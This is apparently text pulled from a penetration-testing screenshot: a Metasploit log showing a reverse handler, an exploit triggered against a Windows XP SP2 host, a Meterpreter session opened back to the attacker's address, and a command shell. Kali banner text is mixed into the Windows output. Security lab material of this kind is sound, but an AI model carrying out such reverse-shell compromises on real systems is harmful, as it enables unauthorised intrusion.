 [*] Started reverse handler on 192.168.2.105:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.2.104
[*] Meterpreter session 1 opened (192.168.2.105:4444 -> 192.168.2.104:1691) at 2
015-05-20 16:47:58 +0100
meterpreter > shell
Process 2628 created.
Channel 1 created.
KALI LINUX
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
The quieter you become, the more you are able to hear.
C:\WINDOWS\system32>dir
dir
Volume in drive C has no label.